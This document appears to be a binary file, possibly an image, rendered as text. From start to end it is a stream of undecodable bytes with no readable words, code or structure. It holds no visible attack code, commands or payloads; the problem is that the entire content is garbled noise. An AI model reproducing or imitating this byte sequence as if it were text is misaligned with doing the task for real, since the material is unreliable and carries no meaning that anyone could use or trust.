<�Mlr�إQ���g>'+�_���|{����4,�	��ֵ&���	K�68@=p6/%��Q��v���jU���	;�����f���|� -ȫ�/:�h�5�s���n��e�ؼ�69�>�ܒ���q�E��6"��fO ly|r?��7�<�N��y���:`y�]��.ōk��������6�#D��%G8�b�n��	6Q�|�F��~��eO�b΃���`A$ܟ\�T�p��@z�%Nn]X��oi�%��N�v�Z���V���N�a�gm���g�U��u��`�����}��,?��Rp�o:�U+����;C6'֓Hǩ��wv�k�mυ�*i���P�Ol��e�ʺ�t�M�]:�����V�_Z�+>Ν�_�:Y�aqE�(��˞?�ɀG�7{���7 P�+���iR���(u�R��7N�"{�Ps���Fn�n���>�\ٓM1�f��33�Ϣ�!�):	��}��T�&P'af��w�7{�W9.`~��~�7�s1��_4@�5j�W�J+�ԗR��w�4h8q��}l�H�n�@N�w{�yV�hu���EE�rp���jͳ$>�9�wHk��Y��t�W�6u13��F@0���:x	؃wƁ�'��Cq�p�CMe U��t(��ׄ��h�~5Ui��*UCV�3�| vb)�;���m�F�.�$6$H4v�>�`�\K�h.{	�zw���`3����}8@P�7�S�s0�����p�S��� 4�cz	dU'(���L(P�AQ������(�feN����(�m�d��~�����4�(=@� wA@'U\A�JDNxau��!(��H��	��ɘ�M�����|�X���-��!@|GW�h��hf.%!1����3������2�&��~a�5��|�so;����#�eV�} �\Y_��}u%�-UX30d3�Z� ��8��D���5����w64R�ǏIP�c:2�zs(#��Hυ&B��蒶Gl��Ƀ>hT�d��d� 4�h�>�@u�B���}f���R2�UҔ�Ԓ�SInG�!�����r?����Th�}��@�W�H�fMZ�6�vz�K�RN����r|�x�h�Vp�g	Z)��Ň�GY!`ERPO�p��s��F����2�e3t�l�ۀcg�����T����v~��~�m��B^��o��7�E�h�3f��y���%�#��p��<2&�caU&p��J�P����<W7	ϙ� C��i�����Ttz���ǋ�Q�9���E K�#@�����.���2X)�I��)��������� *��)^�6}I�@��}�Y�	��X"���T:�P���P�k��T Eʡ�����)��i��y��(" W��m,�p=ɘ*���.�I�7�z;�K���iًd%Gz�Hڡ|��L��Y9���u��5�p-R�5TJ�JH@t��O8������2<�ۧ�wS<ʣj*�It�^�q��D*)�I�tZ��٤M�7urr���9��4����9UJ�sU^N���@�z��2�*��&E ̚��J�
v=��(z�H<��5�Ę��j9����J�������_��4PoA�8�!8u§�Mov�+��NuH��@���pb�<��W��
Xt7pi*�?���exװ]�.�&�ĸF�$�z�z�����_#@�Ԯ��>r"@��ve1�Ԓ��v��q�Ip�����ZH1Ѡ	��K ��@�k�LI:�������Ze���*Ȱ�j����� ��tz�Җ�d���:���Ωs4
w�য়'`G� )��'v�5�J@Vj�7��w嫲f:�������#�Ǵ���
�#@�Aw���^ۉ>X���Y���A�x'��
��o��f�~f���Ї*ɡdY�`�y��3p�w�3-�5�)1e���Mu5=ǫ>�HP���z@XA���ʬcJ�F��{��������gЦ�@f�+�źF���`�`�V$���d���	��&�k~H")��8ظ(�"���P|30 �i
��ë��j<E�4k�M���Z��ʣC0$@0��6���K��E��&��
2���z黾�˭� #� _���v��I](0f%(��H�qB��#k���(�-OYN!짖�
<|����m������#�e� H�ަ�r�͚��:k��[X��-�+@�\��7�������_�+�	���0 �>g[�iK�@���-c�_qe4��p��R�4�3�c��HL���5ˍ��jZ�7��}�: �g$�_�˞P"�K��8y盅��=�̞���
��a[w��q�T����xï���q����	�1��(��$������&��X�L;1�|�3�\x�Hp����Y8 ���+@�8ܹ���@�̿vzv�&��ia�ܢ��ڐ��@��rC`­��:�B�
��ʕs��T�ɦz!�:���������0�����m�T���l����z�D������gl�B�H�NG�u�}���!���Df]vQ�7�ʵ���̏.�9I�z�������ۥ�Ɩ�
�n,��ܯ����������{�<�Ѹ����ɿЈ�����2�\PF6:&�ܼ�.L'��L���w@�u�`�٫�/cF�zײ�� 9�i9��."������ȪXr�����S2�}O)Cq�|�LР!�;f�
ԑ��
3����m�B�=޶��ᄖ�8�D��rm����ݝ��۔;��I�w��������+Տ�$ՍY��m�={���!<��zU��������@��z"��������-�:��7-�ψe٭����۲I��i�y�t�W���E� ����]��3 �)��̭������D7���qsM�.�����8<��O�!�����īd��%��&^�4��ڪ3�B� r�R��n��i>߹�p"�X^Ԃ��z���v��s�α�HȢ����=�� �~�	�__�nߝe���n� 0@�ͨ-��~=y��x��泖27���'�CFk��J�>߶Ȧjpû����q����D��D�,��`�G���@����� L��	K�a�'c7^���:�Δ�v0fz�]���>���~�X�*��D��#�%�n�ۏ�~!ts@�&���Hօ���|䌍�VL��ޔ0��͍�n���^�r��W�ڱ77v���n����'�2��t���`N����Rx�2�z��h>�V"�ͻ�"��U,Ϟ��Y�_aUכ~`�o�>����[j����D{�WԲ6�@��i�~��7��a5�0��d_ko��#��勤�i��Զ����{�lN�i��?�Q�Y!�E��/���tL�۫ӕY�(���}�j�d����w��7}�\��b��x�z�e��<��a���8�O	F~�|×Qo� �Z���q-|�B[3������zC�t3�tӠp�m�b_���I+�神�}�wJY������.�}'~����J��~��sK
.�-�����s�F�h��km��k ���s�o�f������� �����i� ����rt���70mlj÷z��ɫ˛���F����l����խ×���Ӳ�����ٕ���6�6���;!;3�������x�7p_��@(������I"��#�BIwlן?�Bҙ�k�4[xj�RK�h���u��T"G�� ��I�&�F��4����&�rP�Q"��O�}�j���ǻx����� ?�h��5�PaC���x�hE��.bܫ��M�"W%4�Rj͕kf��*�㎇��$e�B)FX򲚦pUv!D���g�O�J���jU����������yv|��`ڴkٶM��P�CM�be��L�pfb�p�d�SK�n812�E�d��x�f��	�f�����BGQ]�rߖ�������1[l��s��� �@Y���Z�4�p��Pم&���S~�I�sꉈ�I�X3g܁ؙc�h��2��Je4���i����|�Ɇ�|��-�}'4�dH�ڀv����%DV=k=�oR(OBb��#hn�\l<���}	hHo.g#��YS_�z��R)��˟��Wb�u���Jtk�Xk�5W����M҆) NJ��XfI���ࠗ��Ac��Dnd���<�u�87�O��TE���琉�(+2�g�h��h�Oy6�kT�Xd&>�w)�<��ķHp�Ā�S�W"ĺ��e�Y���*��7�q��#���9NU�H�G���q', �X��H�kz�,�l�wƄ�u>�IN�+��q��l�+�U(gn��xn����������΁��i���!�-�Ά��<��}v�f�/����6��g��n�����w��Ղ,��5��5�Y��i�.��H���V*ͨ�;�B��{�"<���l���B��$Ofjp�?~46����w�M5� 
U�ڈC9n�lnE���yt�����F�������x�}o\i�䠫|4�,��O����FU'L�ArEu]yB�ɵ^�Q}�̹齣�����£ζꫣ�����.��6G���r�K,�w?8���-Q<@��|���ylZZ���(�<��E���9ZC2��/p�"�Ǩ'�5!��|�; ��P�-73;�4/��~�؁�@����'@�ܐ?���@t÷<�>��NZA��������HE!"N\�ۙ���.:��b��</v�E,C֨�.r��EL`�  7�q��P�CO �G� "�������+8u��ah�	T��̤&/Y�. �(GI�R�_@�͇ p����,a� D���e.��G]�R
���������t�1�yJd.s�<�*AD>�����f&O�`���f&k�2墄��҂�ҥ��v�s��,p?xIEJ���l�`� �@g��2�)��6����d�D'��
�`q���@7�юz4�2 b
BҒ� �v8��2�o�~�N��T>�8}B

A�����$݉ x�no�g H.4���X�7��.)� XͪV����nu�8AA��#���k�����u0{Ø���-4���	�4��X5�TKޤ� ����^l
�0��F���%��J>  �ټ�	@WXJ!+O�d� Z�����,m���v}D��#i��O��ShY:��7�kXk��0�i�Fs�Vt�I��nV `���ʒx�t�+�T�YI�G>�O*�PPk��٬ �uM˸�_��� P���� ��dϢP �B�x{�}h�~����
� �%�e#��V����s+` [��(f���? @��@��'���5&FqV����^2��ҧ:0� �~�n��9��☻l�@~�Z/�������6�~0����,8� M�L��W�
����o�f����vn@���0�К-<`��N��O�t��KVh�ཬ\R��V�`f���d���G���A�~���� ���	p���e��((����\�ӂ��>��%���d3���6��3�\��p�9�0lxא�3��QjO��H�]�����^���hAC���@�k�����7�;��d}�&�B����	`��ɪ��E����'��P6S����&�f|��	T�@���)�C~rj7�_xȯi�����Ї>��ϵ�kp�χ�	����O�ӡN��G=Xwz�l�{#Wܙ�
 ���
a�q9�k��\�Ef�V�`�a��2��d�{}qv��nb�8�mr	��3nL��? ��_�q?Sl7�)e��=�D���zR:S O�қ��'���E��%�A� S�seP�
��v��#`O����L����`����@0l$����w�f��;/y:�{��/��9�y7ڢ�P���O����W�
��zǻ<m[����
S��o����?\��`!27L�7/���Qk��zɧ��x#�}��V}��P�}
�On�}�W~U1W+��'�(X�wo��~o�i�7z+XZa���7 �� 0�� ��u3P�X/��wp��i�x0gKr�g��b:�b� �}�����)�T&��6����dZ�uN�rTP�:�r�z����݇x�G_�W{�>���� B�L��.pGhI8}`(��$c��h�t����7d`�y}�z�``)65~'�b@'xcD���؊'���o�W�*�s��2Xa���
����!�d	��Ǉ�7 s$���w���������v�8z�u^Fz�I r���fs�����vO�OPO�T�!�Pڤ��u�nu!~`(��4���xM6�d�g�-�l�a~@oH�p�vey28X��w��{�t<����X��H���������*�k
V5pm rvȒ����W�r&�
����XV���RX@z��I4��r�o$�+�g�>IQTY��PAt[��s�WV�Y�	�r4�4�su؄J8�'���� �!��!`�F7��t+pA�]  ��*�5���9�^��L��'��JP(0W�F�1���vI5PX� �YQh�H'Q	�J��PXV�y����P% ^�FV���9������02�Ij ����n�umǉ��XŘ0:�����>k�(�y��cI�%���k��P�pIƙ�U�{�Ș���np}�Y�#�{!pk�8���� �cpID`��G�����b4�C.VR����"��pYE�ϩ�:�9��*��Q�6�'��w���"c,��Z��.䙗�`?faV��ɐ��WpM�頨v������d�Ya�a�{@pkX�*�^��j�$�0ډ:��%�K�զn�@�Tj��9�I&Z�Q�F2
��RO�0ǉj'7j�=
<
[��Ә�W5�(�f�K8p�$�&c�	o�y�Q�Y(�9� �^GYpkSॣK�SSЧ c�+ Uۡt��b� ��ʡ2��d�)�uM' R�2'��Ya~: ��Ik 0�*�v	ƈ���{���ڨLQ��a
�`	�GIY��bx4H2pR�:�Q����ZS�
�Ӓ�s� JE��W\T����$%Γ�z�b�{P&]�Ps�uD_su5-o�b���h@.5]۪�QxI�|���	L���Zf�?*O�T�Y� ��x5�MZaxG�&�)��np��ʢ*�{5 �H��7W���'�}<K��	�ի�[e�p}��Zc���h`��f��Ԥ��­K s�2�y��r�t
����;k�"
0��D s���))�� dp�k�N�{wT��k�Q�c`��7洗ԛ��*�^+�����z ���-ik�m{cY�P˱ݤP�inh�]�n�D�����ǭ�[���7��ٸ:+?x���r��2��N+i :�d��K��{���M2��k��NK������{�k���I@@y�
ܵ5�P1�L���=Љ݋Ż��K�Wz�Л���(���1 ��ܻ��Z��e��K���:�x'���"u݉�xY��*	��
0�I� ��;�m�dT ��v�������y�X<�Lѵ���0��������;��7 eҸ%�	���|��~������E����@
b��̇V�Ȧڴc, � ��7��,�%Kfd$���La
"u>(�1I+����ah�Y>�\��0U����l̜���d�Ƶ�k0���f\O�������I��#cy�$,��̼:��Ҡ��ò*����y�Õ|��P�3���t�,(y�YWM������'\����I@�<���hXvK��T0�Ӭ�e�� *���1�l6L���\]m�-��Ϳ��$m��L�|(��c,eh�S 6m�6Ƅ[;�ǎ'>��6�΢�(s�`���	�f!��s̽�T]�Tm D`ZC 
g�Tm��4��xI�)�il̛�I� Q KD���I �����L� ����Q�%]��,��\؆=��Ԭ������ȅ��t-ӱ�0շ����1��,Ș��L���q����	-�w0QM8�-ht�6�-E@`�V ���~ٔƏ�ڂ���pI&�v��;ݐ-�o�t<!�]��]����LM�u]�t�ءK�y� ��wM��^ȴͶ���y�wx❃���=�Ee.01�P�Q��C��K��pb��)���mn& sls"0�4a���-��M������� VpCvd��D)>�)n�М~��4���7>��@�B>�:��)N�,M����Y�;>�=-"P�F� �d��Ǜ��8�|���&��W�>�CpB��!��F�e�����G�7��l<�+p R�TO��tMrk(��4^�w[�O^���ؽ�<N�aȾU~����ɹ�}�H��=�,�.��4Ü���=%ա
>�	�=�LP�=����7��`�p�x0ZP��P����s�p����d�� �*��f`O������"n:��WN��GC�T�y��H��P`�l ��N��S��'@N��Γ �o��(�C'���{�FM��E����N��4)��W ��@���$X$���?z��Վ�U��~Fy� �Ɲ�}]���`��f�0wyL���FN��$�X��@����$2@R
5����z��+��6�.|��Ha���7�� �����nS�kn��~^����o{#���~@�'���RYQO���y�T(��;��7�u��auc��t�Q��D�$'�Z���e�Ѕ�����|��YS �>�I��"#�e�+��7ʃ����r����i�	��  �A0�q�d��~��p��o��ʮ��(���he���,���9���1��V� �}�n�ϝ����5� �:Jr���n��|en})��~�����	0s��hfEE�ki� t���x����AL���f�{A~ }��h�҃��S��ӓ�ݓ~X�ll"�����~�'_'�����fm���X�L���C�)�)L��Ç��H�b�4f��I#���s ��A o�!o��U@)��2��*y3d�(U�8��E��Q�2��e�!���YZ�0`��0��BnZ�X D�.��	��! ���ֵc �����ƀ��*�����I6l�����hm]���p�4,#KF����?�		��^C��BZ��яX��cڅ�סg�ؑ����8����A?�S��A�IJ�J*ˌ �ƋDe�Y�4!�=�0����^�;N�f�\W�楠6X*��LE�=����sOO��7ـ�1��6y��$A������jR(@!��2\;i����*��`� #:��	��s7�U=M�u�T�wb��|+�T�Zs1@Ey�Ha�_��J|�0��R~H�@k��
�8������$hH�|��p���e6gFo"����$��&���3��(ϝ�Mx}�č��Ha
a�L%5,�iK���[��Aa*�]4P��(KG�� X&�,`b���q��̙W��قm2�j�
 @a�r��e�(����"���8'�S7���6;�'�p�D�����U.�2@��^Z"�B|R*��yw���c�H%���c�$�W��P���&�0~x�"đ!�k��+����>�|�4�:� �������y���͠A�odd,�����r�/��L�n�>��G��)��)y�t���D�@%T���!8��AP��u�Z� �jhLX�l�ᵱh�M�|�h�u��mSL�2��z ���O0�N��(�͟�`L�f�{�X�DMyՂ`A�!�:vo�$6P29��R��ߑX(�6�`�-�ܑN^��g�D�۾�U]�B7��'�s��\��/G?5��3�����Ӧ�q܂X~� ���q��|.��+��OQA|Y_��~ l�ע���;R���ޱ�w�\��S<�qgՓ��j���p��0���?l�T�1�׿58逎bZg��@|g2A�0�UaiK���Z�>��lk���zG����>d@!v`<e�f֪�P��YP��A��!����q>�@�L@����|�BN
�R��%�;9��A@?��#XA+r�?�ias�� y���h��e�D�)D�Ѐ���A1\DS��	If�Eb䅈�Ø
8VW��I��?�,�CR��/�^@�.w��^��b� 1 x��1A������1��4�I͘(sAj��8p�nz��4]y(p�ӛը �7�>1�zƉ.8ɉ�Q�L�A)*���������JDшc�����8�vC��L1�p���GA�d��RPi���ԂHE�K_���(����;�$hCU"�FF�F2��8��N/泒�� �@�+�ff�@)������[��w|'����JP�@�  =~�B��#�B�'>�����+�[���.��n��E�:���"$/UCD�9BV�>F|$ՠ�SBb�}{'�jqy�B�,�Q唠2�b�a|@���Ҧk��KEp���4�����+b�X��8�VV���l���4 ������r�{�Ҝ�+ ��$Ha��-������Xx�xś� �\My
>5y�w2�Ԭ���OX@_���&����n���$��R��@@P���;�.X��x�#巗������2ڊ�b飆1!��k�
	<h@(�[��U�e�v-��F`��-@�(/i�^܂�@MQ-仉8�B�}�T���P�����0$`�%�����ly�`��4���������q�ͨ�#��ϻ����M�B�9
��J	��Z��AuQ�b;T�iG�K��X���I�Tt�����֚�S<8	y�(2(�_�:��Q��1Y�������A�K.���(�W�p@(0%�eж0>��s����n��=+���R
����J~�P�p�Z�Ӡ�
0���g���0�>c���ɷ��>	���P�i���� 0��+صA_I�@��2��"u�rx϶���̡�w�� �x��(d��6FTЀ�w�1�&���:�Y;����Ϳ������	W8�a���*��e~�V�o\d��BЀ%"ޣ��nO��vxۇ�������I�;�)��0H.?���k ��%�� ��'=�/��^���{���B���{��/��U��`
?s4+�}�mY�r��;������(�������~h��s�J��PA|�}xsԛE�o����g��W8��|�hK����EX��k��	H�a��󑟋<xf&�Q��F���*F��/|u�'��V*6WG`��|̐ �pN�oX}N�dy�}��>��H6�Z�P~�w~-��:�z-�����.�p|�s(��� 8tEWQ�nPcP	��F(3HyXdkx��3��/�D�w!�H����Q�Z!'i-ՂShSbPV�snU�� �5` Ѓ�GxfgDXFx�8y�'�Mfyy�o���@Qc�C�WWx�(��U<�epbȈ>d�<�|j�zTV���t�|F�t�]v��� ~�	���|!�� 4Y����V��VG@RZPDpf�x8\�GV��/��P��F�F��B``X�6�|s�bF��|$8: Q�1�ȄM8�H(3���%��%�Hj9pn�y� b� ��9 ��@ba�j�Z�T��P+Q���x��X�%����9�y���Y�s% [����� I� �6i�(�( >y@�8�o{X�!0���������XM�e��T�f2��*P|W�9�֕^�l�[���x2!�U�1$rזOi	 �!8IDx ��xp�8)STi	T�H9�I���W�G�Z��:7����R@�G�`�2����Q��S��Z���FMz�Z��Z����Y�8�50���x9��|;��9?�#��Y���M�o�Hw���Ȇ�Ɯ��kйK(5���|<��y����[!0�Ӊ`5 �'&�I�5A$驞��򩞻�� �g.0�9�P���y��Hp��#6?1�Y�!Л�	���5@8����╙�����ڡ�!�F�^3�ݹp�(��'z&��.�vz�z/�C"�8��:��<:��6�A
 �	��H�90|���y�
f��R*��x�Y��נK��ץ��`��b�yI�fڝ��aj�u�����4!oj>s��pj�xz�i�Q|j�e��L�Mꤌ��Gz�	��IY8쨥��t�`:��3��	�g��{��jʩ���w:qt
2��zj����}ʝ#�����|I�������X�	�����}�*�g��ꪬ���z���u�Z��Z���Ⱥ�Ҫ��ڪ�*�M*��v ��������ʫ�G������Z�њ� ���:����Z��*��0�h��~�?����p��׭������z����o�
��
�꺮�Z����J��!��J�������z�$k�@�⨭K�z�+��
˰�6�-K�;�[�>���*���G��*�H;��?k�<+�9��,��/�1[�3K�5��9��=�����a�q*qD;�`��j���ʴM�Oۀ��;��.K�U��VuX�媵aʵ]뵞��k��-q�ϊ�G{�kK�n��q˭s��v+y���+��:�y������;�����k�E���+��b�d{�`������j��Z\�釛��1f��F�;��[�����q�b���V����������곳+�A6�=ꡖ���˻�+_�	��{�媳����˶c�����������F���[��˶�;�6Yp���t˽�K�P��ۻ�[T֭�{�髾m���{��+������������'�����:z��I�p�`��
��<��)*�,�L��۸r�������[�����6�z�_:8:�������W;��3�cZ�8\����^|�����k���BL>�k�E��.j�OL�|},�SUlŠ{ X��Ż��[�<��\Ɔk����j��"�E�o���<�r��X�1��
�����ǒ|ŒZ�6��\ܾL��<�>̼F��]�ȑkĲ��;����Ƚ0cɓ��ɜl8�î��Z�����@|�a�c���ʉ�
�˳�͍��(��yxLǂ��R���ԡ�\̠<�Ȝ��;��̦�l�@�b\Ȇ��fL�ؼƮz��Đ|��ǻ\ǃ3�L����댾~�������L����K�]���k����lL� ��n�霎�Α�����|E������|����
�g<&�,��ˬ�����"=��8��t��j���O|���>�ɷZ\X�o鬣6}�7��:mщ���̬͠Z� +�:}�H��� �O�_�����U����Zm�)��5��^����p��A�ӌ�Ѧ+������uP٫P����F=P"�����L���:0�u������{�ɂ`���4���[�`�-0f1$`8.�0:ї���vz� �=$@��v��rJW�؍�P�ٖ��m�500� ��d�r��;� 40=tm������׃��LO. ��B#4B�����Mø��#��}N0�����[�8��BNB3 yvϭ�?0 �N> ܑ��ߝ�C� C��$���̿�-��� E��-�#߸������m�V�	@ @�EG���B@�:��K�~ப� $ ���E $�>��B�L���M��� F&2���%�tj�?����f!^~�"4tn�E�ٳ�� 0�5i�E�ΐ�7
@@�=���M�Xm�~�1 T-x����& 
�@�.@������ $`
T���h
RޏM܂��Y�M��d��Z�L��`�g�R>@
 ��t�&��*B��=���z��Hq:��1N�[��-�MEp�>+���6�G�>zYp����Мt�@�S0. K>��Yd���Un��3
��^�A�oC���]�c��+��H!(���g��Ũ"@���L~��2F&��+_-��l��S��Z��-���]�:-P�{9���A:�T��7.�6����Y����=N���Y�9 6����ZF�=��\M���zP�^�T��>B�(��p�Bs�y�+���~�u�ʫ@�
�p��:���.FS0��� �H��D�x�B �
0�=:�O���z�W/4E��~�mZO�- ��q�ޢ��I*�׮��o�� ݴ@I,n��=س��v�{��?A)&0�A,��~����گ� 4@�1��u��@��_���P� ����ht��xE�D
Bzk�-3��C7ETSx������#0
$�Cx#6#.��BCS
3#+�.ʽ%���@�P&S=-ڻ
D��:-�櫫��F����x�p-�:��`J �������Z��İ��5�kd��GT�<2�o�#�V�I�MI5&(h䏟Ǎ�$Ȅy�� J#B�i���D�\�r SB�wp\0 ��"����D�v��0b����}� dB&���)���%�R)���i3�<���6yo�s�s���B�n��9�!e�`�D�D�LK�Z0 Q��i�-(;�X�#��J H ��'s��A�H̢��a9ӥM�O�\ш���F�A��/؁���v�s��ؑ�� ֝>�>��%���;�ٳ?-�bo�w�1^��G[��X:�1��c��#�UDD 
pf�D%��(w�JEd`�AJ�F�M8��7Za��$�
4�t?�0"���WB
��!sD�A�S��+Cl��v?�4�ǐ�b#P�Lb�7�ZlA)�q�1��M^	�Z[
d�yH��&(�;�0�'"���',Y����䘣u8�Z���T�(����A/���y�I�K\ʈf�y�A���ܫ`�T�"�%��^��Z�!�*���V%W�B
(O�b��j��ɤ��}�p7�+���`��l�]��V{�矏��0���� ���J��k��TDE&��r�a�m�����r�c?D j�[���0��+��	`tSa����6۰U��kl�d�-m͊�V|6�0��Ԫ��l��-`SL:&w=�����@t��頺�����&�����
��
9��F�r1�`�{�Y 0���bu��f\���%���j��?�VeL�	�]��m�u�E��1�ؐB�L´,��k��_։�4�pЂ3 F�;
*��:mabG�:��X�u�^K�6p�� ٺ��C١��=/>��M1��v?v?>��/t)&S���wE�~Em�x�-"�@�<��e�������������3��!NA����D�#�Km B����)�bH9��k�� �%6�}j$�c^���(!��kqS���1��M@p&��"6�a�N�LQ>!/q�������!�P����?i�gm��V�\8�I21^��|`�x.t!"v��U�x;&<��AS��RQ,Q�5�ơ:X�$��S�881�FznSB�H���Ň�  �܄>	��P|Z_���l+�B�R�AC� ��b�B�\9`s�)���*�O��"�yQ�|t��+��%!jI{��[��	�� &VĮ��z�#!ك��Lb�hP#Bb9��bʻaB^o��z@��mL� �*d�)dsL���Zj����#Z`ҟ������m�C�
�Q��&cJ���E�ӄ��b5P(,��[��fV����!�t�/KXL`Kp�#�I=Co�%1(�)���?�E�@�J��*p�^N�Y�/R5����D��RT�A[q��zBkN�i�
�6������ÿl� !���(e�J�����IS��4���M)HZ8%���])g3۶Lm�l�j��B�$P�P�"|�c7�(��ί�KF%!k(��K��	ñ�@�x׉C�e�����P���ˣ^�" p1�iG���5�%M�z�h�%��X��,����cm��z��C����!�0�Vo~jL�2��`�:�����k�2�vbs��e0zl(�p$�ej�@��h����!*ʝ���o�S~��8͆�-+�ꡦ0 �� j�%&�^?-�5������0�|�I�9P��Q撙|��0�V�	֬	�I*��؃	��_��n+���I`�nِZR ��[��4ć%�%cc�:���^���0��2�cc�B�+~����<�h��L;�yЉ�Nfv�X(OY�U�C��3����@�=+�f��W�F����
8Vo�T��t�P���&]��*���Z� n}j��'4� �C��8���F�&��-kv8��.��cNwگ�K!��Rkhߺ�<zX�M�jX;�C��p{�o�)̅��5�&E�ۣ��·IR= �Pk�,��M������!�|������q��}�v��ѪK-0��}eN��������# ?#=i=^>�a8�i�Xp�R�����~���9!�.�C��B<l]����6�:�9N�]�OZ�%��6���8�g��Y��^��s�`�87���o�+����4th�%���>w�#BJ +T^�]u����z���;�y��A-��>�p9@;}p[�ٮ�:��]�"X/���yo;���Y �������t3�
у����k����m�l���/�Kbw/���F��V�wŇ�0ȿ��/eӟ�A�G�(�X��g�� �y�jo�[�vl	&�!H��x�j/R�{G$k }'E� ��m*8� 0y�Cu��}8�nwNbk�fBztD׃̀o��nk�y��w��a��GeW�qBd��$�0EpTf&�O!�{G�i�>��Z x�H�vX�6hE��Zh�|�Q	�Q���' n<�mC0 �Gz1�}wrwE�Vr	���35�mO�#��Y��T��
NeO� H�
 
�qD^3��m��th����e
�9o�Mz�w�q�7����oP|�'���u� ��c��_ak��9���G��*fP%E�%j$p~��&5P9�([,�s'�\�7`�^ ��<Չ�H��X.�7�r_%|�L�.��qHr3%�wfN��fr�qF��n&5L@RL�W�(V��p\g8w�SKeH��1X��x3p�`RC��^p�iDG9��E��MR�P�V��Y�8Pݨ4�1��}���Г�ba�gS$�9'�����qԥ8�)ǄǗ�m�ֱAC�Q'�~���C;q�qI�`(�g��Z�4�1�ޗ:��W��4%�0�Ǐfp��t�?5����X��U��YI!�EK �A)�CI�EYuG�l��b$55� #R9#�A�4&%'Eg��#����H�Ea�>��k��c2D��+�������:�]�$u��8n�b��y9��W3@�$p͖���>�����乘y���N�E���i�'4�)��W���0��G&7�6�1���,P�8+�_�	9z�D��#n!0�TA���ktS7�)�?�|#�@�4m7�$s�x$Y�|�����Ð�B�M�c-�P9���0���K�T�>��F���ɢ�Xp��?�b
���M�">y�|x`!r;^�B4�5vI����I���g*���ٖ�2�ڗ�gK'�7ѹ�z٢.��?�?@P;�N�!����	&p1�i����3��i}�CA�����J����*�. T�5 j��gX��7�ZqBJ?�
(��	�T0�T�<��mj?�W�i{���w�%�����3�&P�?�W-���B })6��~3!㐨`¨��E��yP=�-�c0�����,ꄥ�: �� ə�P��0+�����
��PSU�Z��y/� 讍s����:��1�Ձ���k��X@�2&�*
��6�h{��[��������k����?`hK�/� 5ҍ���
�򺩛�x�7��0�IFp��Y�Y2b� ��ԁwb��q��sJz��L=0�rH#)���BR�L�b0����|?[���z�4�����z18��Z���6��е�����>��sT.����B�T2�qf�;5N��@TT�W4�G�Uk�Xk�6n��J�KBfW��i���Tޒ��	�{/�gCf�8��N,�+��[7��K�TUP��K�)���Q��.�	_�%b"��Fg�f�f�ztj���h\���g��Ҟ�ۺ�7��7��[�1H�U���8q
G����}�#NeS�;I���Kx�LT*�+��^���ބ���͑=�ڛ���q�=�1���*��P�0��Ó>Rq7P�F����<v��{��ks�� �2.�I�"���f:��$���1�Q`�2�D��$�W�y��.=���M���Z�g�r��&#��;$r0�	�!
zj��kd0�!B�U�2Rj{�s>��:/S#=R�+��=6�[�5� �����C
�0�$` �BXl�P������O1�B)��``1�{(�$#P��:�M��6�%�3Pq���ӿ�
"%�����x0��AOǐZ���la0�I�6�B^��\L�{Yis�7n�ϑLɟ�4X�cF��'p���IG�b�1$�%` Y�˧�:]աLo8�,�+�1��	���T��2���t���q��bj1v� B�,c$~.�Q�
!���/cW���C6�2`�2u�^��˨�������N�5�c!P����A�57̵��Ue }�d|2��-:���Rcl:_B���-�A-�Im�Gb�i�$��,�̸xv����k�ыҁ�ƃ͖gK�U5E�S*��[�,4�T\Q�=l՗ r�8�A�j(1�5ֶ=֯\��< �*@���n���z� �Ѝ����+�"��	E�����yG5�2!I	��c>��P"�t�b6�̑��%�0�o
X* 7��t#&Q�*�K�U��G$	��2��A�3��m�ιs�f�ņ�!�A@��Qk�>\-���]sR�O"��p�m��q٫��z�$�-���]�$��ؐ-&N&����C�#&�x���a�/~�+ ��"���V~��&�����ڔi(�"&��߭�����෍��o�ë�``�����m����a����W�7&�"AT�C.�,.�������d�t�;��Us��H����� I�҃'a8��!�^�@�|�y�lqi*���R�g����l��L��c�^ip>|��l����.:��#`�)S"���Dn��뿮x}ޮ�� Jp�3���	����!���~�y��a����~���	Z�&^�I�]���*����D�:���@	Nԃz"&���	��@�N����Rn(zq#8��I�_���^�n��p�C��7�"T��׾�ߗ�_^�}�c�q@)J�`qɐ�R�`p�_ݚN�K~8r$�� �qH���= ��"_������%|����q@�@!�n!��@��z&�}��:��
�	��.���E���z�
��~幝H�qB(r@����}t`.&�����S�������g�A6�ޏ~Τ3~�e��%��Y_!F������C�~"��0g��?u�zF-���N���0�i���W/�_�'���X�Ji��6 �+����ЖWY��Y�-<�B��Fp�F��������{���ݡқ��Y

:zy rof���t� ���=
��m�ik �����-����=���8�������$���-zh�ʾk:�������Â=:#�0��3.3���.�=�����Ã>'5�'�'��@���&(\8a\�Ϊ�Db���Z�ȁ�9-B�P��"S"� !d�7p-8d ���Z�<) �A��E����Tiڥ��z��ū��� ZPR`�RB���ڔY"=4���3�в��ְ��S��X$H<#�Mf���<�+�P\:x:%v�Ko�|�)^�g ��	2���������;���	.���#�!S#P��BL90L�f��'�?����T�I`�V�PQ���PM�w�mJ減�D�6�T�������K���{���?)1��ם���%^��c���5�3��@�E3 X�$� :-�U5�Rk�1�Tm�3�5��5�"���#�ɗ}���!�%��e��NK�IcZ#ДT0J���Yxh��&tx���S^�Dٞd~��,b���E���_��A R	��R�e��ك~IH5;�"ą��	��H�<�`�7j�(n�b'�&�W:��Z*
M!w�i�ԙ2� �����C��$���L�LP��^�����;���fy���IP�fJu�w�l�ZN�NK��LE���%�
ת�&�(3�07K��h�W��pS5���㦒&�DAj"���D����6���Z�Rr�&H�
�� �j�B�xPï��*ld��%�=L��f��HЌ���X`�����/�0���a���F%�,<@.�@�+#�-�A��/����uZ�2��4rPM��*g�zL�_��=
I<1��wq����ۚ�̶�#'�S!�\"�T�����|��QC���L=�WJ�)"K/��Pny���uzZ�т{�]&Bh������<�B!\$:�g��(�7ߑ�A�I����?9��G.��Nc~�򺛴��){޵��_|�٧���!Pv>����m�0��:�m�O�ӑy�������_��ȷ������<� l��:=�M�z�^��G1�90�ue����6����!��n�>�������7B���e$Z W؈�Iߘ�%�@.Lhs�wH����u@Hd����/y�� C(B�/�%�����0.,��fE�ڐ1�S�X���M��@F�a�#"~J\"��D�9�i%�c���,j1�P�8B�E�}��a�!�1��ll���� V�s�#�wG<摓��c���A�.AL���@F��d$�8�KV2kr�$ ���N���(H�
��\kDe��ƴ�Е�t�Gd�2Z�Kwؤ�-o�KL�r�H�'��`�s���Y1���R��L�٠�HX��v����(�Mnn��4�'�HPr
�~�L�:	h�v
ҝ�?X��@  !�  ,    @�  ��4������4W�� �W��R��44!������3;��Z�%;�9��As�s*�F��L	�00��˝"++%.�2.!�_+��x�zw�z"�2+<z6<R2� ��_)"))!�ГQ�
